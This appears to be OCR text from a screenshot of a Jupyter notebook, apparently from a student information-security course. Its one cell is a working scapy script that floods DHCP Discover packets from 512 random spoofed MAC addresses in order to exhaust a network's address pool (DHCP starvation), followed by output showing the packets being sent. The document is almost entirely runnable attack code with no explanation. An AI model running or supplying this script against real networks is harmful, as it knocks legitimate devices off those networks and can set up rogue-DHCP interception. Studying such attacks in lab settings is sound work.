 Home
Untitled
localhost:8888/notebooks/Untitled.ipynb
s | ETH Zurich TalTech | Estonia EU | Studies InfoSec Krebs Level A1 | German Level A1 | Italian Ecolines Dark Reading ETH-Apenc
jupyter Untitled Last Checkpoint: 50 minutes ago
File Edit View Run Kernel Settings Help
Code JupyterLab
[1]: import scapy.all as sc
import random
for _ in range(512): # Repeat the request more times than the expected number of available addresses
mac = str(sc.RandMAC()) # Generate a random MAC address as a text string
mac_list = mac.split(":") # Split MAC address into an array of hexadecimal pairs
# Converting MAC address to byte format
mac_byte = b""
for i in mac_list:
mac_byte += int(i, 16).to_bytes(1, byteorder='big')
# Creating a DHCP Discover packet
pkt = sc.Ether(src=mac, dst='ff:ff:ff:ff:ff:ff') # L2 (Ethernet layer)
pkt = pkt / sc.IP(src='0.0.0.0', dst='255.255.255.255') # L3 (IP layer)
pkt = pkt / sc.UDP(sport=68, dport=67) # L4 (UDP layer)
pkt = pkt / sc.BOOTP(chaddr=mac_byte, xid=random.randint(10000000, 99999999)) # BOOTP layer with random transaction ID
pkt = pkt / sc.DHCP(options=[('message-type', 1), 'end']) # DHCP Discover (message-type 1)
# Sending the packet
sc.sendp(pkt, iface="ens3")
print(f"Sent DHCP Discover with MAC {mac}")
Sent 1 packets.
.Sent DHCP Discover with MAC 21:5f:81:03:83:4a
Sent 1 packets.
.Sent DHCP Discover with MAC 5b:50:6c:e2:6d:62
Sent 1 packets.
.Sent DHCP Discover with MAC d3:11:30:56:9b:52
Sent 1 packets.
.Sent DHCP Discover with MAC 9f:20:56:09:2b:9b